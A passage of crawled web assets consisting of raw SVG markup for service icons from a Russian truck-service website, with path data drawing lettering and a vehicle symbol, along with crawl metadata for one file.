0.3,-0.2c0.2,-0.1 0.3,-0.4 0.3,-0.7c0.1,-0.3 0.1,-0.8 0.1,-1.5c0,-0.9 -0.1,-1.5 -0.2,-1.8c-0.1,-0.3 -0.4,-0.4 -0.9,-0.4c-0.1,0 -0.2,0 -0.3,0l0,4.6l0,0zm4.4,-2.1l2.6,0l0,1.3l-2.6,0l0,-1.3l0,0zm7.6,-4.3l1.7,0l-2.6,6.8c-0.2,0.5 -0.4,0.8 -0.7,1.1c-0.3,0.2 -0.6,0.3 -1,0.3c-0.2,0 -0.4,0 -0.7,-0.1l0,-1.2c0.2,0.1 0.3,0.1 0.4,0.1c0.2,0 0.4,-0.1 0.5,-0.2c0.1,-0.1 0.3,-0.4 0.4,-0.8l-2.3,-5.9l1.9,0l1.2,4.4l1.2,-4.5l0,0zm5.6,5l1.6,0l0,0.2c0,0.8 -0.1,1.4 -0.4,1.8c-0.2,0.4 -0.5,0.7 -0.9,0.9c-0.4,0.2 -0.8,0.3 -1.4,0.3c-0.8,0 -1.4,-0.2 -1.8,-0.6c-0.3,-0.3 -0.6,-0.7 -0.7,-1.2c-0.1,-0.5 -0.1,-1.3 -0.1,-2.3c0,-0.9 0,-1.5 0.1,-2c0.1,-0.5 0.2,-0.9 0.4,-1.2c0.2,-0.3 0.5,-0.6 0.9,-0.8c0.4,-0.2 0.8,-0.3 1.3,-0.3c0.7,0 1.2,0.1 1.6,0.4c0.3,0.2 0.6,0.5 0.7,0.9c0.1,0.4 0.2,0.9 0.2,1.6l-1.6,0l0,-0.1c0,-0.4 0,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.8,-0.6c-0.4,0 -0.7,0.2 -0.8,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,0.9 0,1.6 0.1,2.1c0.1,0.6 0.4,0.9 0.9,0.9c0.4,0 0.6,-0.2 0.8,-0.5c0.1,-0.2 0.2,-0.7 0.2,-1.5l0,0zm2.1,-5l5.2,0l0,1.3l-1.8,0l0,6.7l-1.6,0l0,-6.7l-1.8,0l0,-1.3l0,0zm6.8,0l-2.1,8.1l1.7,0l0.4,-1.7l2,0l0.4,1.7l1.7,0l-2.1,-8.1l-2,0l0,0zm1,1.2l0,0c0.1,0.2 0.1,0.5 0.2,0.8c0.1,0.3 0.1,0.5 0.1,0.6c0,0.2 0,0.3 0.1,0.3l0.5,2.2l-1.6,0l0.5,-2.2l0.2,-0.9c-0.1,-0.3 -0.1,-0.6 0,-0.8l0,0zm5.3,2l1.9,0l0,-3.1l1.6,0l0,8.1l-1.6,0l0,-3.6l-1.9,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3.1l0,0zm7.3,-3.3c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm-0.1,1.1c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.1,-0.5 -0.4,-0.7 -0.9,-0.7l0,0zm3.8,-1l2.4,0c0.8,0 1.3,0.1 1.6,0.2c0.4,0.2 0.6,0.4 0.8,0.8c0.2,0.3 0.2,0.7 0.2,1c0,0.5 -0.1,0.9 -0.3,1.2c-0.2,0.3 -0.5,0.5 -0.9,0.6c0.3,0.1 0.6,0.2 0.8,0.3c0.4,0.3 0.7,0.9 0.7,1.6c0,1 -0.3,1.6 -1,2c-0.3,0.2 -0.9,0.3 -1.5,0.3l-2.7,0l0,-8l-0.1,0zm1.6,1.2l0,2.1l0.4,0c0.5,0 0.8,0 1,-0.1c0.3,-0.2 0.4,-0.5 0.4,-0.9c0,-0.5 -0.2,-0.8 -0.6,-1c-0.1,0 -0.4,-0.1 -0.9,-0.1l-0.3,0l0,0zm0,3.2l0,2.4l0.5,0c0.3,0 0.5,0 0.7,0c0.1,0 0.2,0 0.3,-0.1c0.4,-0.2 0.6,-0.6 0.6,-1.1c0,-0.6 -0.2,-1 -0.7,-1.1c-0.1,0 -0.4,-0.1 -0.9,-0.1l-0.5,0l0,0zm7.2,-4.5c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.3,-0.1 0.7,-0.2 1.3,-0.2l0,0zm0,1.1c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.2,-0.5 -0.5,-0.7 -0.9,-0.7l0,0zm5.2,2l0.6,0l1.9,-3l1.8,0l-2.5,3.7l2.7,4.4l-1.8,0l-2,-3.6l-0.6,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3l-0.1,0zm-70.5,7.3l1.8,0l0.7,1.6c0.1,0.4 0.2,0.8 0.3,1.1l0,0c0,-0.3 0.2,-0.7 0.4,-1.3l0.7,-1.5l1.7,0l-1.9,4l2,4.1l-1.8,0l-0.9,-1.9c-0.2,-0.4 -0.3,-0.8 -0.3,-1l0,0c0,0.1 -0.1,0.3 -0.1,0.6c-0.1,0.3 -0.1,0.4 -0.2,0.5l-0.8,1.9l-1.8,0l2,-4.1l-1.8,-4l0,0zm8.9,-0.1c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm-0.1,1.1c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.1,-0.5 -0.4,-0.7 -0.9,-0.7l0,0zm7.3,7.1l0,-6.8l-1.5,0l0,3.9c0,1.3 -0.3,2.1 -0.8,2.6c-0.2,0.2 -0.4,0.3 -0.6,0.3c-0.2,0 -0.7,0.1 -1.4,0.1l0,-1.2c0.4,0 0.7,0 0.8,-0.1c0.2,-0.1 0.4,-0.6 0.4,-1.4l0,-5.5l4.7,0l0,8.1l-1.6,0l0,0zm5.4,-8.2c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm-0.1,1.1c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.1,-0.5 -0.4,-0.7 -0.9,-0.7l0,0zm8.6,7.1l-4.3,0l-0.4,1.7l-0.9,0l0,-3c0.2,0 0.4,0 0.6,-0.2c0.4,-0.3 0.6,-1 0.6,-2l0,-4.7l5,0l0,6.8l0.7,0l0,3l-0.9,0l-0.4,-1.6l0,0zm-3.7,-1.3l2.7,0l0,-5.5l-1.7,0l0,3.5c0,0.3 -0.1,0.7 -0.2,1c-0.1,0.3 -0.4,0.6 -0.8,1l0,0zm11,-6.8l0,8.1l-1.5,0l0,-3.8c0,-0.9 0,-1.7 0.1,-2.4l0,0c-0.1,0.5 -0.3,1.2 -0.7,2.3l-1.4,3.8l-1.8,0l0,-8.1l1.5,0l0,3.9c0,0.8 0,1.6 -0.1,2.2l0,0c0.2,-0.8 0.4,-1.7 0.8,-2.6l1.3,-3.5l1.8,0l0,0.1zm4.8,8.1l0,-6.8l-1.5,0l0,3.9c0,1.3 -0.3,2.1 -0.8,2.6c-0.2,0.2 -0.4,0.3 -0.6,0.3c-0.2,0 -0.7,0.1 -1.4,0.1l0,-1.2c0.4,0 0.7,0 0.8,-0.1c0.2,-0.1 0.4,-0.6 0.4,-1.4l0,-5.5l4.7,0l0,8.1l-1.6,0l0,0zm2.8,-8.1l1.6,0l0,3.4l1.1,0c0.8,0 1.4,0.2 1.8,0.6c0.4,0.4 0.6,1 0.6,1.8c0,0.8 -0.2,1.4 -0.6,1.7c-0.4,0.4 -1,0.5 -1.8,0.5l-2.8,0l0,-8l0.1,0zm1.6,4.5l0,2.4c0.1,0 0.2,0 0.3,0c0.5,0 0.9,0 1.1,-0.1c0.4,-0.1 0.6,-0.6 0.6,-1.2c0,-0.5 -0.2,-0.9 -0.6,-1c-0.1,0 -0.2,-0.1 -0.4,-0.1c-0.2,0.1 -0.5,0 -1,0l0,0zm5.9,-1.3l1.9,0l0,-3.1l1.6,0l0,8.1l-1.6,0l0,-3.7l-1.9,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3.2l0,0zm4.8,-3.2l1.6,0l0,3.4l1.1,0c0.8,0 1.4,0.2 1.8,0.6c0.4,0.4 0.6,1 0.6,1.8c0,0.8 -0.2,1.4 -0.6,1.7c-0.4,0.4 -1,0.5 -1.8,0.5l-2.8,0l0,-8l0.1,0zm1.6,4.5l0,2.4c0.1,0 0.2,0 0.3,0c0.5,0 0.9,0 1.1,-0.1c0.4,-0.1 0.6,-0.6 0.6,-1.2c0,-0.5 -0.2,-0.9 -0.6,-1c-0.1,0 -0.2,-0.1 -0.4,-0.1c-0.1,0.1 -0.5,0 -1,0l0,0zm3.9,3.6l0,-8.1l1.6,0l0,8.1l-1.6,0l0,0zm2.5,-8.1l1.8,0l0.7,1.6c0.1,0.4 0.2,0.8 0.3,1.1l0,0c0,-0.3 0.2,-0.7 0.4,-1.3l0.7,-1.5l1.8,0l-1.9,4l2,4.1l-1.8,0l-0.9,-1.9c-0.2,-0.4 -0.3,-0.8 -0.3,-1l0,0c0,0.1 -0.1,0.3 -0.1,0.6c-0.1,0.3 -0.1,0.4 -0.2,0.5l-0.8,1.8l-1.8,0l2,-4.1l-1.9,-3.9z" class="st4"></path>
   </g>
   <g id="svg_6">
    <path id="svg_7" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m34,76.2l0,1.8c3.6,1.6 1.6,1.6 4.3,0.5c-0.1,-2.1 -0.5,-4.3 1.4,-3.6c0.2,0.7 0.2,1.8 0.1,2.7c1.2,-0.4 2.3,-1.5 3.5,-1.1c0.5,1.5 -1.4,1.5 -2.5,2.4c0.7,1 2.7,0.6 2.2,2.3c-1.6,0.7 -3.1,-1.6 -4.3,-1.2c-0.4,0.1 -1,0.5 -1.3,0.8l0,2.6c1.4,0.8 1.4,1.1 2.8,0.3c0.7,-0.4 2.1,-1.5 2.8,-0.6c0.4,1.2 -1.6,1.4 -2.3,2.1c0.5,0.2 1,0.5 1.6,0.8c0.5,0.3 1.4,0.6 1,1.4c-0.5,1.1 -2.6,-0.6 -3.5,-0.9c-0.1,1 0.3,3.3 -1.2,2.8c-0.9,-0.3 -0.4,-2.7 -0.5,-3.6c-2.1,-1.4 -1.9,-0.7 -4.3,0.4l0,1.7c1.1,0.7 2.4,1 3.3,1.9c-0.1,2.1 -2.3,0.2 -3.3,-0.1c-0.1,0.8 0.2,2.2 -0.2,2.8c-0.5,0.4 -1.3,0.5 -1.4,-0.3c-0.1,-0.4 0,-2.1 0,-2.6c-0.6,0.2 -3.5,2.1 -3.3,0.3c0.1,-0.6 2.9,-1.9 3.2,-2l0.1,-1.9c-1.9,-0.6 -2.3,-2.1 -4.3,-0.4c-0.1,1.1 0.2,2.7 -0.2,3.5c-1.9,0.6 -1.4,-1.2 -1.5,-2.7c-0.8,0.2 -2.8,1.9 -3.5,0.9c-0.6,-0.9 1.3,-1.6 2.6,-2.2c-0.2,-0.3 0,0 -0.2,-0.3l-2.1,-1.1l0,-0.9c1.1,-0.6 1.8,0.2 2.9,0.7c1.2,0.6 0.9,0.8 2.8,-0.3l0,-2.6c-0.2,-0.2 -1,-0.6 -1.3,-0.7c-0.6,-0.2 -0.9,0.1 -1.5,0.4c-1.6,0.9 -2,1.3 -2.9,0.7c-0.2,-0.9 0.2,-1.1 0.8,-1.4l1.1,-0.6c0.3,-0.2 0.2,-0.1 0.3,-0.3c-0.4,-0.3 -1.1,-0.6 -1.5,-0.8c-0.5,-0.3 -1.4,-0.5 -1,-1.3c0.5,-1.1 2.8,0.6 3.6,0.8l0,-2.4c0.1,-0.2 1.6,-1.6 1.6,1.2l0,2.2c0.9,0.3 1.4,0.9 2.2,0.5c0.7,-0.3 1.5,-0.8 2.1,-1.2l0,-1.7c-0.7,-0.2 -1.3,-0.6 -2,-1c-0.8,-0.4 -1.6,-0.5 -1.2,-1.6c1.2,-0.5 2,0.6 3.1,0.9c0,-1.1 -0.4,-3.1 0.8,-3.2c1.3,0 0.9,2.2 0.9,3.1c1.2,-0.2 1.6,-1.3 3.1,-0.9c0.8,1.5 -0.4,1.7 -2.9,3l0,0zm-20,-2.1c0,2.6 -0.1,29 0.2,29.6c0.8,1.6 2.1,1.5 3,1.5c1.5,0 3,0.1 4.5,0c0.5,-4.2 4.4,-7.8 9.1,-7.8c4.7,0 8.4,3.8 9,7.8l8.2,0c5.5,0 4.6,-0.9 4.6,-8.6l0,-26.2c0,-1.9 0.4,-4.8 -0.9,-5.7c-1.3,-1 -6.6,-0.6 -9.2,-0.6l-21.2,0c-2.8,0 -6.3,-0.4 -7,1.6c-0.4,0.8 -0.3,7 -0.3,8.4z" class="st4"></path>
    <path id="svg_8" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m62.9,79.6c1.4,-0.2 4.5,-0.1 5.9,0c1.2,0.1 1.3,0.5 1.8,1.3c1.1,1.5 4.9,6.5 5.7,7.9c0.6,1.1 0.2,1 0.1,1.1l-13.5,0l0,-10.3l0,0zm-5.2,25.6c0.8,-2.7 1.2,-3.9 3,-5.4c4.5,-4 11,-2.9 14,2.2c1.1,1.9 0.8,2.2 1.2,3.1c6.1,0.6 4.9,-1.8 4.9,-6.8c0,-2 0,-3.9 0,-5.9c0,-4.8 0.3,-5 -2.7,-9.1c-0.8,-1.1 -1.6,-2.2 -2.5,-3.4c-0.9,-1.2 -2.9,-3.8 -4,-4.8c-0.7,-0.6 -1.2,-0.7 -2.4,-0.7c-3.4,-0.1 -8.4,-0.3 -11.7,0c-2,0.2 -2.2,1.7 -2.2,3.6c0,2 0,4 0,6l0,17.6c-0.1,1.8 0.4,3.5 2.4,3.6z" class="st4"></path>
    <path id="svg_9" fill="#FCFBFD" clip-rule="evenodd" fill-rule="evenodd" d="m30.5,83.2l0,-2.5c0.3,-0.3 2.2,-1.3 2.6,-1.3c0.3,0 2.3,1.1 2.6,1.3l0,2.7c-0.4,0.2 -2.4,1.3 -2.6,1.3c-0.3,-0.1 -2.3,-1.2 -2.6,-1.5l0,0zm3.5,-7c2.5,-1.3 3.7,-1.4 3.1,-2.7c-1.5,-0.4 -1.9,0.7 -3.1,0.9c0,-1 0.4,-3.1 -0.9,-3.1c-1.2,0 -0.8,2.1 -0.8,3.2c-1.1,-0.4 -2,-1.4 -3.1,-0.9c-0.4,1.2 0.4,1.3 1.2,1.6c0.7,0.3 1.3,0.8 2,1l0,1.7c-0.5,0.4 -1.4,0.9 -2.1,1.2c-0.9,0.4 -1.4,-0.2 -2.2,-0.5l0,-2.2c0,-2.7 -1.6,-1.3 -1.6,-1.2l0,2.4c-0.8,-0.2 -3.1,-2 -3.6,-0.8c-0.4,0.8 0.5,1 1,1.3c0.5,0.2 1.2,0.6 1.5,0.8c-0.1,0.2 0,0 -0.3,0.3l-1.1,0.6c-0.6,0.3 -1,0.4 -0.8,1.4c0.9,0.5 1.3,0.1 2.9,-0.7c0.6,-0.3 0.8,-0.7 1.5,-0.4c0.3,0.1 1.1,0.5 1.3,0.7l0,2.6c-1.8,1.1 -1.6,0.9 -2.8,0.3c-1.1,-0.6 -1.8,-1.3 -2.9,-0.7l0,0.9l2.1,1.1c0.2,0.2 0,0 0.2,0.3c-1.3,0.6 -3.2,1.2 -2.6,2.2c0.6,1 2.6,-0.7 3.5,-0.9c0.1,1.5 -0.4,3.3 1.5,2.7c0.4,-0.9 0.1,-2.4 0.2,-3.5c2,-1.7 2.4,-0.2 4.3,0.4l-0.1,1.9c-0.3,0.1 -3.1,1.3 -3.2,2c-0.2,1.8 2.7,-0.1 3.3,-0.3c0,0.5 -0.1,2.2 0,2.6c0.2,0.8 1,0.7 1.4,0.3c0.4,-0.7 0.1,-2 0.2,-2.8c1,0.3 3.2,2.2 3.3,0.1c-0.9,-0.9 -2.2,-1.1 -3.3,-1.9l0,-1.7c2.4,-1.1 2.2,-1.9 4.3,-0.4c0,1 -0.4,3.3 0.5,3.6c1.5,0.5 1.1,-1.7 1.2,-2.8c0.8,0.2 2.9,2 3.5,0.9c0.4,-0.8 -0.5,-1.1 -1,-1.4c-0.5,-0.3 -1.1,-0.6 -1.6,-0.8c0.7,-0.7 2.7,-0.9 2.3,-2.1c-0.8,-0.9 -2.1,0.2 -2.8,0.6c-1.4,0.8 -1.4,0.6 -2.8,-0.3l0,-2.6c0.3,-0.2 0.9,-0.7 1.3,-0.8c1.1,-0.3 2.7,2 4.3,1.2c0.5,-1.6 -1.5,-1.3 -2.2,-2.3c1.1,-0.9 3,-0.9 2.5,-2.4c-1.2,-0.4 -2.3,0.7 -3.5,1.1c0,-0.9 0.1,-2 -0.1,-2.7c-2,-0.7 -1.5,1.4 -1.4,3.6c-2.7,1.1 -0.7,1.1 -4.3,-0.5l-0.2,-2.1z" class="st9"></path>
    <path id="svg_10" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m30,100.6c-3.1,0.5 -5.5,3 -5.1,6.6c0.5,5.1 7.2,6.9 10.5,2.9c3.2,-3.9 -0.2,-10.2 -5.4,-9.5z" class="st4"></path>
    <path id="svg_11" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m65.9,100.7c-7.8,1.5 -5.8,12.9 2,11.6c2.8,-0.5 5.4,-3.4 4.7,-6.9c-0.5,-2.8 -3.4,-5.3 -6.7,-4.7z" class="st4"></path>
    <path id="svg_12" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m30.5,83.2c0.3,0.4 2.3,1.4 2.6,1.5c0.3,0 2.2,-1.1 2.6,-1.3l0,-2.7c-0.3,-0.3 -2.3,-1.3 -2.6,-1.3c-0.4,0 -2.3,1.1 -2.6,1.3l0,2.5z" class="st4"></path>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-13.svg
body_size: 3300
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st10" y="0" x="0"></rect>
   <g id="svg_3">
    <path id="svg_4" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m24.2,25.6l0,-8.1l4,0l0,1.3l-2.4,0l0,6.7l-1.6,0l0,0.1zm4.8,-8l2.4,0c0.8,0 1.4,0.1 1.7,0.3c0.3,0.2 0.6,0.5 0.8,0.9c0.1,0.4 0.1,0.7 0.1,1.2c0,0.6 -0.1,1.2 -0.4,1.6c-0.3,0.5 -0.8,0.7 -1.6,0.8c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.2l-1.5,0l0,-8l0,0zm1.6,1.2l0,2.4l0.5,0c0.4,0 0.7,-0.1 0.8,-0.2c0.3,-0.2 0.4,-0.5 0.4,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.4,-0.1 -0.8,-0.1l-0.4,0l0,0.1zm7.9,-1.2l1.7,0l-2.6,6.8c-0.2,0.5 -0.4,0.8 -0.7,1.1c-0.3,0.2 -0.6,0.3 -1,0.3c-0.2,0 -0.4,0 -0.7,-0.1l0,-1.2c0.2,0.1 0.3,0.1 0.4,0.1c0.2,0 0.4,-0.1 0.5,-0.2c0.1,-0.1 0.3,-0.4 0.4,-0.8l-2.3,-5.9l1.9,0l1.2,4.4l1.2,-4.5l0,0zm1.8,2.4c0,-0.3 0.1,-0.6 0.2,-0.8c0.1,-0.2 0.2,-0.4 0.3,-0.7c0.5,-0.8 1.3,-1.1 2.3,-1.1c0.8,0 1.5,0.2 1.9,0.7c0.4,0.4 0.6,0.9 0.6,1.6c0,0.5 -0.2,0.9 -0.5,1.3c-0.1,0.1 -0.2,0.2 -0.3,0.3c-0.1,0.1 -0.3,0.1 -0.5,0.2c0.4,0.2 0.7,0.4 0.9,0.6c0.3,0.4 0.5,0.8 0.5,1.4c0,0.7 -0.2,1.3 -0.7,1.8c-0.5,0.4 -1.1,0.7 -1.9,0.7c-1,0 -1.8,-0.4 -2.3,-1.1c-0.2,-0.2 -0.3,-0.5 -0.4,-0.7c-0.1,-0.2 -0.2,-0.5 -0.3,-0.9l1.5,0c0.1,0.3 0.1,0.6 0.2,0.8c0.2,0.4 0.5,0.5 1,0.5c0.3,0 0.6,-0.1 0.8,-0.3c0.2,-0.2 0.3,-0.5 0.3,-0.8c0,-0.3 -0.1,-0.6 -0.3,-0.8c-0.2,-0.2 -0.4,-0.3 -0.7,-0.3l-0.6,0l0,-1.2l0.6,0c0.3,0 0.5,-0.1 0.6,-0.3c0.2,-0.2 0.2,-0.4 0.2,-0.7c0,-0.3 -0.1,-0.6 -0.3,-0.7c-0.2,-0.2 -0.4,-0.3 -0.7,-0.3c-0.4,0 -0.6,0.1 -0.8,0.3c-0.2,0.2 -0.3,0.5 -0.4,0.9l-1.2,0l0,-0.4zm8.9,-2.6c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.1,-0.5 -0.4,-0.7 -0.9,-0.7l0,0zm3.8,-1l2.4,0c0.8,0 1.3,0.1 1.6,0.2c0.4,0.2 0.6,0.4 0.8,0.8c0.2,0.3 0.2,0.7 0.2,1c0,0.5 -0.1,0.9 -0.3,1.2c-0.2,0.3 -0.5,0.5 -0.9,0.6c0.3,0.1 0.6,0.2 0.8,0.3c0.4,0.3 0.7,0.9 0.7,1.6c0,1 -0.3,1.6 -1,2c-0.3,0.2 -0.9,0.3 -1.5,0.3l-2.7,0l0,-8l-0.1,0zm1.6,1.2l0,2.1l0.4,0c0.5,0 0.8,0 1,-0.1c0.3,-0.2 0.4,-0.5 0.4,-0.9c0,-0.5 -0.2,-0.8 -0.6,-1c-0.1,0 -0.4,-0.1 -0.9,-0.1l-0.3,0l0,0zm0,3.2l0,2.4l0.5,0c0.3,0 0.5,0 0.7,0c0.1,0 0.2,0 0.3,-0.1c0.4,-0.2 0.6,-0.6 0.6,-1.1c0,-0.6 -0.2,-1 -0.7,-1.1c-0.1,0 -0.4,-0.1 -0.9,-0.1l-0.5,0l0,0zm6.2,-4.4l2.1,0l2.1,8.1l-1.7,0l-0.4,-1.7l-2,0l-0.4,1.7l-1.7,0l2,-8.1l0,0zm1,1.2c0,0.2 -0.1,0.4 -0.1,0.7l-0.2,0.9l-0.5,2.2l1.6,0l-0.5,-2.1c0,0 0,-0.2 -0.1,-0.3c0,-0.1 0,-0.3 -0.1,-0.6c0,-0.4 0,-0.6 -0.1,-0.8l0,0l0,0zm8.8,-1.2l0,8.1l-1.6,0l0,-3.4l-0.6,0c-0.3,0 -0.6,0 -0.7,0.1c-0.1,0.1 -0.3,0.2 -0.3,0.3c-0.1,0.1 -0.1,0.3 -0.1,0.5c0,0.2 0,0.6 -0.1,1.4c0,0.6 -0.1,1 -0.2,1.2l-1.9,0l0,-0.1c0.2,-0.1 0.3,-0.2 0.3,-0.4c0,-0.2 0.1,-0.7 0.1,-1.5c0,-0.5 0.1,-0.9 0.1,-1.1c0.1,-0.2 0.2,-0.4 0.3,-0.6c0.2,-0.2 0.5,-0.3 0.8,-0.4c-0.9,-0.2 -1.3,-0.9 -1.3,-1.9c0,-0.5 0.1,-1 0.4,-1.3c0.2,-0.3 0.5,-0.5 0.8,-0.6c0.3,-0.1 0.8,-0.2 1.4,-0.2l2.6,0l0,-0.1zm-1.6,1.2l-0.6,0c-0.4,0 -0.7,0.1 -0.9,0.2c-0.3,0.2 -0.4,0.5 -0.4,0.9c0,0.4 0.1,0.7 0.3,0.9c0.2,0.2 0.5,0.3 1,0.3l0.6,0l0,-2.3z" class="st4"></path>
    <path id="svg_5" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m15.3,34.7l0,0.2c0,0.8 0.1,1.3 0.3,1.6c0.2,0.3 0.5,0.5 0.9,0.5c0.4,0 0.7,-0.1 0.8,-0.3c0.2,-0.3 0.3,-1.2 0.3,-2.6l0,-0.3l-2,0l0,-1.5l2,0c0,-0.9 -0.1,-1.6 -0.2,-2c-0.1,-0.5 -0.5,-0.8 -1,-0.8c-0.4,0 -0.8,0.2 -0.9,0.5c-0.1,0.2 -0.1,0.3 -0.1,0.4c0,0.1 0,0.4 -0.1,0.9l-1.9,0c0,-0.6 0.1,-1 0.2,-1.4c0.1,-0.3 0.2,-0.7 0.4,-0.9c0.5,-0.7 1.3,-1 2.4,-1c1.4,0 2.3,0.5 2.7,1.5c0.2,0.4 0.3,0.8 0.4,1.4c0.1,0.6 0.1,1.4 0.1,2.6c0,1 -0.1,1.8 -0.2,2.4s-0.3,1.1 -0.5,1.4c-0.5,0.7 -1.3,1 -2.5,1c-0.8,0 -1.4,-0.1 -1.9,-0.4c-0.5,-0.3 -0.8,-0.8 -1,-1.4c-0.1,-0.5 -0.2,-1.1 -0.2,-1.9l2,0l0,0.1zm5.8,-6.4l2.9,0c0.9,0 1.6,0.1 2,0.3c0.4,0.2 0.8,0.5 1,1c0.2,0.4 0.3,0.8 0.3,1.3c0,0.6 -0.1,1.1 -0.4,1.4c-0.3,0.4 -0.7,0.6 -1.2,0.8c0.4,0.1 0.7,0.2 1,0.4c0.6,0.4 0.8,1.1 0.8,2c0,1.2 -0.4,2 -1.3,2.5c-0.4,0.2 -1.1,0.4 -1.9,0.4l-3.3,0l0,-10.1l0.1,0zm2,1.5l0,2.6l0.5,0c0.6,0 1,-0.1 1.2,-0.2c0.4,-0.2 0.6,-0.6 0.6,-1.1c0,-0.6 -0.2,-1 -0.7,-1.2c-0.2,-0.1 -0.5,-0.1 -1.1,-0.1l-0.5,0l0,0zm0,4l0,3l0.5,0c0.4,0 0.7,0 0.8,0c0.1,0 0.3,-0.1 0.4,-0.1c0.5,-0.2 0.7,-0.7 0.7,-1.4c0,-0.7 -0.3,-1.2 -0.8,-1.4c-0.1,-0.1 -0.5,-0.1 